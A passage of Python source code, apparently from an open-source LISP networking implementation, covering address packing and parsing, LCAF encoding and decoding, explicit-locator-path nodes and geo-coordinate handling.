if (self.afi == LISP_AFI_IPV4): return(LISP_IPV4_HOST_MASK_LEN)
if (self.afi == LISP_AFI_IPV6): return(LISP_IPV6_HOST_MASK_LEN)
if (self.afi == LISP_AFI_MAC): return(LISP_MAC_HOST_MASK_LEN)
if (self.afi == LISP_AFI_E164): return(LISP_E164_HOST_MASK_LEN)
if (self.afi == LISP_AFI_NAME): return(len(self.address) * 8)
if (self.afi == LISP_AFI_GEO_COORD):
return(len(self.address.print_geo()) * 8)
#endif
return(0)
#enddef
def is_iana_eid(self):
if (self.is_ipv6() == False): return(False)
addr = self.address >> 96
return(addr == 0x20010005)
#enddef
def addr_length(self):
if (self.afi == LISP_AFI_IPV4): return(4)
if (self.afi == LISP_AFI_IPV6): return(16)
if (self.afi == LISP_AFI_MAC): return(6)
if (self.afi == LISP_AFI_E164): return(8)
if (self.afi == LISP_AFI_LCAF): return(0)
if (self.afi == LISP_AFI_NAME): return(len(self.address) + 1)
if (self.afi == LISP_AFI_IID_RANGE): return(4)
if (self.afi == LISP_AFI_GEO_COORD):
return(len(self.address.print_geo()))
#endif
return(0)
#enddef
def afi_to_version(self):
if (self.afi == LISP_AFI_IPV4): return(4)
if (self.afi == LISP_AFI_IPV6): return(6)
return(0)
#enddef
def packet_format(self):
#
# Note that "I" is used to produce 4 bytes because when "L" is used,
# it was producing 8 bytes in struct.pack().
#
if (self.afi == LISP_AFI_IPV4): return("I")
if (self.afi == LISP_AFI_IPV6): return("QQ")
if (self.afi == LISP_AFI_MAC): return("HHH")
if (self.afi == LISP_AFI_E164): return("II")
if (self.afi == LISP_AFI_LCAF): return("I")
return("")
#enddef
def pack_address(self):
packet_format = self.packet_format()
packet = b""
if (self.is_ipv4()):
packet = struct.pack(packet_format, socket.htonl(self.address))
elif (self.is_ipv6()):
addr1 = byte_swap_64(self.address >> 64)
addr2 = byte_swap_64(self.address & 0xffffffffffffffff)
packet = struct.pack(packet_format, addr1, addr2)
elif (self.is_mac()):
addr = self.address
addr1 = (addr >> 32) & 0xffff
addr2 = (addr >> 16) & 0xffff
addr3 = addr & 0xffff
packet = struct.pack(packet_format, addr1, addr2, addr3)
elif (self.is_e164()):
addr = self.address
addr1 = (addr >> 32) & 0xffffffff
addr2 = (addr & 0xffffffff)
packet = struct.pack(packet_format, addr1, addr2)
elif (self.is_dist_name()):
packet += (self.address + "\0").encode()
#endif
return(packet)
#enddef
def unpack_address(self, packet):
packet_format = self.packet_format()
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
addr = struct.unpack(packet_format, packet[:format_size])
if (self.is_ipv4()):
self.address = socket.ntohl(addr[0])
elif (self.is_ipv6()):
#
# Sigh, we have a high-order byte with zero-fill issue when
# parsing a binary IPv6 address from a packet. If we have an
# address that starts with fe::, then addr[0] is one byte in
# length and byte-swapping is not necessary (or we would make
# the high-order 16 bits 00fe). Sigh.
#
if (addr[0] <= 0xffff and (addr[0] & 0xff) == 0):
high = (addr[0] << 48) << 64
else:
high = byte_swap_64(addr[0]) << 64
#endif
low = byte_swap_64(addr[1])
self.address = high | low
elif (self.is_mac()):
short1 = addr[0]
short2 = addr[1]
short3 = addr[2]
self.address = (short1 << 32) + (short2 << 16) + short3
elif (self.is_e164()):
self.address = (addr[0] << 32) + addr[1]
elif (self.is_dist_name()):
packet, self.address = lisp_decode_dist_name(packet)
self.mask_len = len(self.address) * 8
format_size = 0
#endif
packet = packet[format_size::]
return(packet)
#enddef
def is_ipv4(self):
return(True if (self.afi == LISP_AFI_IPV4) else False)
#enddef
def is_ipv4_link_local(self):
if (self.is_ipv4() == False): return(False)
return(((self.address >> 16) & 0xffff) == 0xa9fe)
#enddef
def is_ipv4_loopback(self):
if (self.is_ipv4() == False): return(False)
return(self.address == 0x7f000001)
#enddef
def is_ipv4_multicast(self):
if (self.is_ipv4() == False): return(False)
return(((self.address >> 24) & 0xf0) == 0xe0)
#enddef
def is_ipv4_string(self, addr_str):
return(addr_str.find(".") != -1)
#enddef
def is_ipv6(self):
return(True if (self.afi == LISP_AFI_IPV6) else False)
#enddef
def is_ipv6_link_local(self):
if (self.is_ipv6() == False): return(False)
return(((self.address >> 112) & 0xffff) == 0xfe80)
#enddef
def is_ipv6_string_link_local(self, addr_str):
return(addr_str.find("fe80::") != -1)
#enddef
def is_ipv6_loopback(self):
if (self.is_ipv6() == False): return(False)
return(self.address == 1)
#enddef
def is_ipv6_multicast(self):
if (self.is_ipv6() == False): return(False)
return(((self.address >> 120) & 0xff) == 0xff)
#enddef
def is_ipv6_string(self, addr_str):
return(addr_str.find(":") != -1)
#enddef
def is_mac(self):
return(True if (self.afi == LISP_AFI_MAC) else False)
#enddef
def is_mac_multicast(self):
if (self.is_mac() == False): return(False)
return((self.address & 0x010000000000) != 0)
#enddef
def is_mac_broadcast(self):
if (self.is_mac() == False): return(False)
return(self.address == 0xffffffffffff)
#enddef
def is_mac_string(self, addr_str):
return(len(addr_str) == 15 and addr_str.find("-") != -1)
#enddef
def is_link_local_multicast(self):
if (self.is_ipv4()):
return((0xe0ffff00 & self.address) == 0xe0000000)
#endif
if (self.is_ipv6()):
return((self.address >> 112) & 0xffff == 0xff02)
#endif
return(False)
#enddef
def is_null(self):
return(True if (self.afi == LISP_AFI_NONE) else False)
#enddef
def is_ultimate_root(self):
return(True if self.afi == LISP_AFI_ULTIMATE_ROOT else False)
#enddef
def is_iid_range(self):
return(True if self.afi == LISP_AFI_IID_RANGE else False)
#enddef
def is_e164(self):
return(True if (self.afi == LISP_AFI_E164) else False)
#enddef
def is_dist_name(self):
return(True if (self.afi == LISP_AFI_NAME) else False)
#enddef
def is_geo_prefix(self):
return(True if (self.afi == LISP_AFI_GEO_COORD) else False)
#enddef
def is_binary(self):
if (self.is_dist_name()): return(False)
if (self.is_geo_prefix()): return(False)
return(True)
#enddef
def store_address(self, addr_str):
if (self.afi == LISP_AFI_NONE): self.string_to_afi(addr_str)
#
# Parse instance-id.
#
i = addr_str.find("[")
j = addr_str.find("]")
if (i != -1 and j != -1):
self.instance_id = int(addr_str[i+1:j])
addr_str = addr_str[j+1::]
if (self.is_dist_name() == False):
addr_str = addr_str.replace(" ", "")
#endif
#endif
#
# Parse AFI based address.
#
if (self.is_ipv4()):
octet = addr_str.split(".")
value = int(octet[0]) << 24
value += int(octet[1]) << 16
value += int(octet[2]) << 8
value += int(octet[3])
self.address = value
elif (self.is_ipv6()):
#
# There will be a common IPv6 address input mistake that will
# occur. The address ff::/8 (or an address ff::1) is actually
# encoded as 0x00ff as the high-order 16-bits. The correct way to
# specify the prefix is ff00::/8 but one would wonder why the
# lower order 0x00 bits are needed if a /8 is used. So to
# summarize:
#
# Entering ff::/8 will give you the 0::/8 prefix.
# Entering ff00::/8 is not the same as ff00::/16.
#
# Allow user to specify ff::/8 which allows for placing the the
# byte in the high-order byte of the 128-bit quantity. Check
# for double-colon in the input string to detect the single byte
# and then below byte-swap the first 2-bytes.
#
odd_byte = (addr_str[2:4] == "::")
try:
addr_str = socket.inet_pton(socket.AF_INET6, addr_str)
except:
addr_str = socket.inet_pton(socket.AF_INET6, "0::0")
#endtry
addr_str = binascii.hexlify(addr_str)
if (odd_byte):
addr_str = addr_str[2:4] + addr_str[0:2] + addr_str[4::]
#endif
self.address = int(addr_str, 16)
elif (self.is_geo_prefix()):
geo = lisp_geo(None)
geo.name = "geo-prefix-{}".format(geo)
geo.parse_geo_string(addr_str)
self.address = geo
elif (self.is_mac()):
addr_str = addr_str.replace("-", "")
value = int(addr_str, 16)
self.address = value
elif (self.is_e164()):
addr_str = addr_str[1::]
value = int(addr_str, 16)
self.address = value << 4
elif (self.is_dist_name()):
self.address = addr_str.replace("'", "")
#endif
self.mask_len = self.host_mask_len()
#enddef
def store_prefix(self, prefix_str):
if (self.is_geo_string(prefix_str)):
index = prefix_str.find("]")
mask_len = len(prefix_str[index+1::]) * 8
elif (prefix_str.find("/") != -1):
prefix_str, mask_len = prefix_str.split("/")
else:
left = prefix_str.find("'")
if (left == -1): return
right = prefix_str.find("'", left+1)
if (right == -1): return
mask_len = len(prefix_str[left+1:right]) * 8
#endif
self.string_to_afi(prefix_str)
self.store_address(prefix_str)
self.mask_len = int(mask_len)
#enddef
def zero_host_bits(self):
if (self.mask_len < 0): return
mask = (2 ** self.mask_len) - 1
shift = self.addr_length() * 8 - self.mask_len
mask <<= shift
self.address &= mask
#enddef
def is_geo_string(self, addr_str):
index = addr_str.find("]")
if (index != -1): addr_str = addr_str[index+1::]
geo = addr_str.split("/")
if (len(geo) == 2):
if (geo[1].isdigit() == False): return(False)
#endif
geo = geo[0]
geo = geo.split("-")
geo_len = len(geo)
if (geo_len < 8 or geo_len > 9): return(False)
for num in range(0, geo_len):
if (num == 3):
if (geo[num] in ["N", "S"]): continue
return(False)
#enif
if (num == 7):
if (geo[num] in ["W", "E"]): continue
return(False)
#endif
if (geo[num].isdigit() == False): return(False)
#endfor
return(True)
#enddef
def string_to_afi(self, addr_str):
if (addr_str.count("'") == 2):
self.afi = LISP_AFI_NAME
return
#endif
if (addr_str.find(":") != -1): self.afi = LISP_AFI_IPV6
elif (addr_str.find(".") != -1): self.afi = LISP_AFI_IPV4
elif (addr_str.find("+") != -1): self.afi = LISP_AFI_E164
elif (self.is_geo_string(addr_str)): self.afi = LISP_AFI_GEO_COORD
elif (addr_str.find("-") != -1): self.afi = LISP_AFI_MAC
else: self.afi = LISP_AFI_NONE
#enddef
def print_address(self):
addr = self.print_address_no_iid()
iid = "[" + str(self.instance_id)
for i in self.iid_list: iid += "," + str(i)
iid += "]"
addr = "{}{}".format(iid, addr)
return(addr)
#enddef
def print_address_no_iid(self):
if (self.is_ipv4()):
addr = self.address
value1 = addr >> 24
value2 = (addr >> 16) & 0xff
value3 = (addr >> 8) & 0xff
value4 = addr & 0xff
return("{}.{}.{}.{}".format(value1, value2, value3, value4))
elif (self.is_ipv6()):
addr_str = lisp_hex_string(self.address).zfill(32)
addr_str = binascii.unhexlify(addr_str)
addr_str = socket.inet_ntop(socket.AF_INET6, addr_str)
return("{}".format(addr_str))
elif (self.is_geo_prefix()):
return("{}".format(self.address.print_geo()))
elif (self.is_mac()):
addr_str = lisp_hex_string(self.address).zfill(12)
addr_str = "{}-{}-{}".format(addr_str[0:4], addr_str[4:8],
addr_str[8:12])
return("{}".format(addr_str))
elif (self.is_e164()):
addr_str = lisp_hex_string(self.address).zfill(15)
return("+{}".format(addr_str))
elif (self.is_dist_name()):
return("'{}'".format(self.address))
elif (self.is_null()):
return("no-address")
#endif
return("unknown-afi:{}".format(self.afi))
#enddef
def print_prefix(self):
if (self.is_ultimate_root()): return("[*]")
if (self.is_iid_range()):
if (self.mask_len == 32): return("[{}]".format(self.instance_id))
upper = self.instance_id + (2**(32 - self.mask_len) - 1)
return("[{}-{}]".format(self.instance_id, upper))
#endif
addr = self.print_address()
if (self.is_dist_name()): return(addr)
if (self.is_geo_prefix()): return(addr)
index = addr.find("no-address")
if (index == -1):
addr = "{}/{}".format(addr, str(self.mask_len))
else:
addr = addr[0:index]
#endif
return(addr)
#enddef
def print_prefix_no_iid(self):
addr = self.print_address_no_iid()
if (self.is_dist_name()): return(addr)
if (self.is_geo_prefix()): return(addr)
return("{}/{}".format(addr, str(self.mask_len)))
#enddef
def print_prefix_url(self):
if (self.is_ultimate_root()): return("0--0")
addr = self.print_address()
index = addr.find("]")
if (index != -1): addr = addr[index+1::]
if (self.is_geo_prefix()):
addr = addr.replace("/", "-")
return("{}-{}".format(self.instance_id, addr))
#endif
return("{}-{}-{}".format(self.instance_id, addr, self.mask_len))
#enddef
def print_sg(self, g):
s = self.print_prefix()
si = s.find("]") + 1
g = g.print_prefix()
gi = g.find("]") + 1
sg_str = "[{}]({}, {})".format(self.instance_id, s[si::], g[gi::])
return(sg_str)
#enddef
def hash_address(self, addr):
addr1 = self.address
addr2 = addr.address
if (self.is_geo_prefix()): addr1 = self.address.print_geo()
if (addr.is_geo_prefix()): addr2 = addr.address.print_geo()
if (type(addr1) == str):
addr1 = int(binascii.hexlify(addr1[0:1]))
#endif
if (type(addr2) == str):
addr2 = int(binascii.hexlify(addr2[0:1]))
#endif
return(addr1 ^ addr2)
#enddef
#
# Is self more specific or equal to the prefix supplied in variable
# 'prefix'. Return True if so.
#
def is_more_specific(self, prefix):
if (prefix.afi == LISP_AFI_ULTIMATE_ROOT): return(True)
mask_len = prefix.mask_len
if (prefix.afi == LISP_AFI_IID_RANGE):
size = 2**(32 - mask_len)
lower = prefix.instance_id
upper = lower + size
return(self.instance_id in range(lower, upper))
#endif
if (self.instance_id != prefix.instance_id): return(False)
if (self.afi != prefix.afi):
if (prefix.afi != LISP_AFI_NONE): return(False)
#endif
#
# Handle string addresses like distinguished names and geo-prefixes.
#
if (self.is_binary() == False):
if (prefix.afi == LISP_AFI_NONE): return(True)
if (type(self.address) != type(prefix.address)): return(False)
addr = self.address
paddr = prefix.address
if (self.is_geo_prefix()):
addr = self.address.print_geo()
paddr = prefix.address.print_geo()
#endif
if (len(addr) < len(paddr)): return(False)
return(addr.find(paddr) == 0)
#endif
#
# Handle numeric addresses.
#
if (self.mask_len < mask_len): return(False)
shift = (prefix.addr_length() * 8) - mask_len
mask = (2**mask_len - 1) << shift
return((self.address & mask) == prefix.address)
#enddef
def mask_address(self, mask_len):
shift = (self.addr_length() * 8) - mask_len
mask = (2**mask_len - 1) << shift
self.address &= mask
#enddef
def is_exact_match(self, prefix):
if (self.instance_id != prefix.instance_id): return(False)
p1 = self.print_prefix()
p2 = prefix.print_prefix() if prefix else ""
return(p1 == p2)
#enddef
def is_local(self):
if (self.is_ipv4()):
local = lisp_myrlocs[0]
if (local == None): return(False)
local = local.print_address_no_iid()
return(self.print_address_no_iid() == local)
#endif
if (self.is_ipv6()):
local = lisp_myrlocs[1]
if (local == None): return(False)
local = local.print_address_no_iid()
return(self.print_address_no_iid() == local)
#endif
return(False)
#enddef
def store_iid_range(self, iid, mask_len):
if (self.afi == LISP_AFI_NONE):
if (iid == 0 and mask_len == 0): self.afi = LISP_AFI_ULTIMATE_ROOT
else: self.afi = LISP_AFI_IID_RANGE
#endif
self.instance_id = iid
self.mask_len = mask_len
#enddef
def lcaf_length(self, lcaf_type):
length = self.addr_length() + 2
if (lcaf_type == LISP_LCAF_AFI_LIST_TYPE): length += 4
if (lcaf_type == LISP_LCAF_INSTANCE_ID_TYPE): length += 4
if (lcaf_type == LISP_LCAF_ASN_TYPE): length += 4
if (lcaf_type == LISP_LCAF_APP_DATA_TYPE): length += 8
if (lcaf_type == LISP_LCAF_GEO_COORD_TYPE): length += 12
if (lcaf_type == LISP_LCAF_OPAQUE_TYPE): length += 0
if (lcaf_type == LISP_LCAF_NAT_TYPE): length += 4
if (lcaf_type == LISP_LCAF_NONCE_LOC_TYPE): length += 4
if (lcaf_type == LISP_LCAF_MCAST_INFO_TYPE): length = length * 2 + 8
if (lcaf_type == LISP_LCAF_ELP_TYPE): length += 0
if (lcaf_type == LISP_LCAF_SECURITY_TYPE): length += 6
if (lcaf_type == LISP_LCAF_SOURCE_DEST_TYPE): length += 4
if (lcaf_type == LISP_LCAF_RLE_TYPE): length += 4
return(length)
#enddef
#
# Instance ID LISP Canonical Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 2 | IID mask-len | 4 + n |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Instance ID |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
def lcaf_encode_iid(self):
lcaf_type = LISP_LCAF_INSTANCE_ID_TYPE
addr_length = socket.htons(self.lcaf_length(lcaf_type))
iid = self.instance_id
afi = self.afi
ml = 0
if (afi < 0):
if (self.afi == LISP_AFI_GEO_COORD):
afi = LISP_AFI_LCAF
ml = 0
else:
afi = 0
ml = self.mask_len
#endif
#endif
lcaf = struct.pack("BBBBH", 0, 0, lcaf_type, ml, addr_length)
lcaf += struct.pack("IH", socket.htonl(iid), socket.htons(afi))
if (afi == 0): return(lcaf)
if (self.afi == LISP_AFI_GEO_COORD):
lcaf = lcaf[0:-2]
lcaf += self.address.encode_geo()
return(lcaf)
#endif
lcaf += self.pack_address()
return(lcaf)
#enddef
def lcaf_decode_iid(self, packet):
packet_format = "BBBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
x, y, lcaf_type, iid_ml, length = struct.unpack(packet_format,
packet[:format_size])
packet = packet[format_size::]
if (lcaf_type != LISP_LCAF_INSTANCE_ID_TYPE): return(None)
packet_format = "IH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
iid, afi = struct.unpack(packet_format, packet[:format_size])
packet = packet[format_size::]
length = socket.ntohs(length)
self.instance_id = socket.ntohl(iid)
afi = socket.ntohs(afi)
self.afi = afi
if (iid_ml != 0 and afi == 0): self.mask_len = iid_ml
if (afi == 0):
self.afi = LISP_AFI_IID_RANGE if iid_ml else LISP_AFI_ULTIMATE_ROOT
#endif
#
# No address encoded.
#
if (afi == 0): return(packet)
#
# Look for distinguished-name.
#
if (self.is_dist_name()):
packet, self.address = lisp_decode_dist_name(packet)
self.mask_len = len(self.address) * 8
return(packet)
#endif
#
# Only process geo-prefixes inside of an LCAF encoded Instance-ID type.
#
if (afi == LISP_AFI_LCAF):
packet_format = "BBBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
rsvd1, flags, lcaf_type, rsvd2, lcaf_len = \
struct.unpack(packet_format, packet[:format_size])
if (lcaf_type != LISP_LCAF_GEO_COORD_TYPE): return(None)
lcaf_len = socket.ntohs(lcaf_len)
packet = packet[format_size::]
if (lcaf_len > len(packet)): return(None)
geo = lisp_geo("")
self.afi = LISP_AFI_GEO_COORD
self.address = geo
packet = geo.decode_geo(packet, lcaf_len, rsvd2)
self.mask_len = self.host_mask_len()
return(packet)
#endif
addr_length = self.addr_length()
if (len(packet) < addr_length): return(None)
packet = self.unpack_address(packet)
return(packet)
#enddef
#
# Multicast Info Canonical Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 9 | Rsvd2 |R|L|J| 8 + n |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Instance-ID |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Reserved | Source MaskLen| Group MaskLen |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Source/Subnet Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Group Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
def lcaf_encode_sg(self, group):
lcaf_type = LISP_LCAF_MCAST_INFO_TYPE
iid = socket.htonl(self.instance_id)
addr_length = socket.htons(self.lcaf_length(lcaf_type))
lcaf = struct.pack("BBBBHIHBB", 0, 0, lcaf_type, 0, addr_length, iid,
0, self.mask_len, group.mask_len)
lcaf += struct.pack("H", socket.htons(self.afi))
lcaf += self.pack_address()
lcaf += struct.pack("H", socket.htons(group.afi))
lcaf += group.pack_address()
return(lcaf)
#enddef
def lcaf_decode_sg(self, packet):
packet_format = "BBBBHIHBB"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return([None, None])
x, y, lcaf_type, rsvd, length, iid, z, sml, gml = \
struct.unpack(packet_format, packet[:format_size])
packet = packet[format_size::]
if (lcaf_type != LISP_LCAF_MCAST_INFO_TYPE): return([None, None])
self.instance_id = socket.ntohl(iid)
length = socket.ntohs(length) - 8
#
# Get AFI and source address. Validate if enough length and there
# are bytes in the packet.
#
packet_format = "H"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return([None, None])
if (length < format_size): return([None, None])
afi = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
length -= format_size
self.afi = socket.ntohs(afi)
self.mask_len = sml
addr_length = self.addr_length()
if (length < addr_length): return([None, None])
packet = self.unpack_address(packet)
if (packet == None): return([None, None])
length -= addr_length
#
# Get AFI and source address. Validate if enough length and there
# are bytes in the packet.
#
packet_format = "H"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return([None, None])
if (length < format_size): return([None, None])
afi = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
length -= format_size
group = lisp_address(LISP_AFI_NONE, "", 0, 0)
group.afi = socket.ntohs(afi)
group.mask_len = gml
group.instance_id = self.instance_id
addr_length = self.addr_length()
if (length < addr_length): return([None, None])
packet = group.unpack_address(packet)
if (packet == None): return([None, None])
return([packet, group])
#enddef
def lcaf_decode_eid(self, packet):
packet_format = "BBB"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return([None, None])
#
# Do not advance packet pointer. The specific LCAF decoders will do
# it themselves.
#
rsvd, flags, lcaf_type = struct.unpack(packet_format,
packet[:format_size])
if (lcaf_type == LISP_LCAF_INSTANCE_ID_TYPE):
return([self.lcaf_decode_iid(packet), None])
elif (lcaf_type == LISP_LCAF_MCAST_INFO_TYPE):
packet, group = self.lcaf_decode_sg(packet)
return([packet, group])
elif (lcaf_type == LISP_LCAF_GEO_COORD_TYPE):
packet_format = "BBBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
rsvd1, flags, lcaf_type, rsvd2, lcaf_len = \
struct.unpack(packet_format, packet[:format_size])
if (lcaf_type != LISP_LCAF_GEO_COORD_TYPE): return(None)
lcaf_len = socket.ntohs(lcaf_len)
packet = packet[format_size::]
if (lcaf_len > len(packet)): return(None)
geo = lisp_geo("")
self.instance_id = 0
self.afi = LISP_AFI_GEO_COORD
self.address = geo
packet = geo.decode_geo(packet, lcaf_len, rsvd2)
self.mask_len = self.host_mask_len()
#endif
return([packet, None])
#enddef
#endclass
#
# Data structure for storing learned or configured ELPs.
#
class lisp_elp_node(object):
def __init__(self):
self.address = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.probe = False
self.strict = False
self.eid = False
self.we_are_last = False
#enddef
def copy_elp_node(self):
elp_node = lisp_elp_node()
elp_node.copy_address(self.address)
elp_node.probe = self.probe
elp_node.strict = self.strict
elp_node.eid = self.eid
elp_node.we_are_last = self.we_are_last
return(elp_node)
#enddef
#endclass
class lisp_elp(object):
def __init__(self, name):
self.elp_name = name
self.elp_nodes = []
self.use_elp_node = None
self.we_are_last = False
#enddef
def copy_elp(self):
elp = lisp_elp(self.elp_name)
elp.use_elp_node = self.use_elp_node
elp.we_are_last = self.we_are_last
for elp_node in self.elp_nodes:
elp.elp_nodes.append(elp_node.copy_elp_node())
#endfor
return(elp)
#enddef
def print_elp(self, want_marker):
elp_str = ""
for elp_node in self.elp_nodes:
use_or_last = ""
if (want_marker):
if (elp_node == self.use_elp_node):
use_or_last = "*"
elif (elp_node.we_are_last):
use_or_last = "x"
#endif
#endif
elp_str += "{}{}({}{}{}), ".format(use_or_last,
elp_node.address.print_address_no_iid(),
"r" if elp_node.eid else "R", "P" if elp_node.probe else "p",
"S" if elp_node.strict else "s")
#endfor
return(elp_str[0:-2] if elp_str != "" else "")
#enddef
def select_elp_node(self):
v4, v6, device = lisp_myrlocs
index = None
for elp_node in self.elp_nodes:
if (v4 and elp_node.address.is_exact_match(v4)):
index = self.elp_nodes.index(elp_node)
break
#endif
if (v6 and elp_node.address.is_exact_match(v6)):
index = self.elp_nodes.index(elp_node)
break
#endif
#endfor
#
# If we did not find a match, this is possibly an ITR. We need to give
# if the first ELP node.
#
if (index == None):
self.use_elp_node = self.elp_nodes[0]
elp_node.we_are_last = False
return
#endif
#
# If we matched the last item in the ELP nodes, we are the end of the
# path. Flag it for display purposes and return None.
#
if (self.elp_nodes[-1] == self.elp_nodes[index]):
self.use_elp_node = None
elp_node.we_are_last = True
return
#endif
#
# Return the next node after the one that matches this system.
#
self.use_elp_node = self.elp_nodes[index+1]
return
#enddef
#endclass
class lisp_geo(object):
def __init__(self, name):
self.geo_name = name
self.latitude = 0xffffffff # Negative when North, otherwise South
self.lat_mins = 0
self.lat_secs = 0
self.longitude = 0xffffffff # Negative when East, otherwise West
self.long_mins = 0
self.long_secs = 0
self.altitude = -1
self.radius = 0
#enddef
def copy_geo(self):
geo = lisp_geo(self.geo_name)
geo.latitude = self.latitude
geo.lat_mins = self.lat_mins
geo.lat_secs = self.lat_secs
geo.longitude = self.longitude
geo.long_mins = self.long_mins
geo.long_secs = self.long_secs
geo.altitude = self.altitude
geo.radius = self.radius
return(geo)
#enddef
def no_geo_altitude(self):
return(self.altitude == -1)
#enddef
def parse_geo_string(self, geo_str):
index = geo_str.find("]")
if (index != -1): geo_str = geo_str[index+1::]
#
# Check if radius is specified. That is a geo-prefix and not just a
# geo-point.
#
if (geo_str.find("/") != -1):
geo_str, radius = geo_str.split("/")
self.radius = int(radius)
#endif
geo_str = geo_str.split("-")
if (len(geo_str) < 8): return(False)
latitude = geo_str[0:4]
longitude = geo_str[4:8]
#
# Get optional altitude.
#
if (len(geo_str) > 8): self.altitude = int(geo_str[8])
#
# Get latitude values.
#
self.latitude = int(latitude[0])
self.lat_mins = int(latitude[1])
self.lat_secs = int(latitude[2])
if (latitude[3] == "N"): self.latitude = -self.latitude
#
# Get longitude values.
#
self.longitude = int(longitude[0])
self.long_mins = int(longitude[1])
self.long_secs = int(longitude[2])
if (longitude[3] == "E"): self.longitude = -self.longitude
return(True)
#enddef
def print_geo(self):
n_or_s = "N" if self.latitude < 0 else "S"
e_or_w = "E" if self.longitude < 0 else "W"
geo_str = "{}-{}-{}-{}-{}-{}-{}-{}".format(abs(self.latitude),
self.lat_mins, self.lat_secs, n_or_s, abs(self.longitude),
self.long_mins, self.long_secs, e_or_w)
if (self.no_geo_altitude() == False):
geo_str += "-" + str(self.altitude)
#endif
#
# Print "/<radius>" if not 0.
#
if (self.radius != 0): geo_str += "/{}".format(self.radius)
return(geo_str)
#enddef
def geo_url(self):
zoom = os.getenv("LISP_GEO_ZOOM_LEVEL")
zoom = "10" if (zoom == "" or zoom.isdigit() == False) else zoom
lat, lon = self.dms_to_decimal()
url = ("http://maps.googleapis.com/maps/api/staticmap?center={},{}" + \
"&markers=color:blue%7Clabel:lisp%7C{},{}" + \
"&zoom={}&size=1024x1024&sensor=false").format(lat, lon, lat, lon,
zoom)
return(url)
#enddef
def print_geo_url(self):
geo = self.print_geo()
if (self.radius == 0):
url = self.geo_url()
string = "<a href='{}'>{}</a>".format(url, geo)
else:
url = geo.replace("/", "-")
string = "<a href='/lisp/geo-map/{}'>{}</a>".format(url, geo)
#endif
return(string)
#enddef
def dms_to_decimal(self):
degs, mins, secs = self.latitude, self.lat_mins, self.lat_secs
dd = float(abs(degs))
dd += float(mins * 60 + secs) / 3600
if (degs > 0): dd = -dd
dd_lat = dd
degs, mins, secs = self.longitude, self.long_mins, self.long_secs
dd = float(abs(degs))
dd += float(mins * 60 + secs) / 3600
if (degs > 0): dd = -dd
dd_long = dd
return((dd_lat, dd_long))
#enddef
def get_distance(self, geo_point):
dd_prefix = self.dms_to_decimal()
dd_point = geo_point.dms_to_decimal()
distance = geopy.distance.distance(dd_prefix, dd_point)
return(distance.km)
#enddef
def point_in_circle(self, geo_point):
km = self.get_distance(geo_point)
return(km <= self.radius)
#enddef
def encode_geo(self):
lcaf_afi = socket.htons(LISP_AFI_LCAF)
geo_len = socket.htons(20 + 2)
flags = 0
lat = abs(self.latitude)
lat_ms = ((self.lat_mins * 60) + self.lat_secs) * 1000
if (self.latitude < 0): flags |= 0x40
lon = abs(self.longitude)
lon_ms = ((self.long_mins * 60) + self.long_secs) * 1000
if (self.longitude < 0): flags |= 0x20
alt = 0
if (self.no_geo_altitude() == False):
alt = socket.htonl(self.altitude)
flags |= 0x10
#endif
radius = socket.htons(self.radius)
if (radius != 0): flags |= 0x06
pkt = struct.pack("HBBBBH", lcaf_afi, 0, 0, LISP_LCAF_GEO_COORD_TYPE,
0, geo_len)
pkt += struct.pack("BBHBBHBBHIHHH", flags, 0, 0, lat, lat_ms >> 16,
socket.htons(lat_ms & 0x0ffff), lon, lon_ms >> 16,
socket.htons(lon_ms & 0xffff), alt, radius, 0, 0)
return(pkt)
#enddef
def decode_geo(self, packet, lcaf_len, radius_hi):
packet_format = "BBHBBHBBHIHHH"
format_size = struct.calcsize(packet_format)
if (lcaf_len < format_size): return(None)
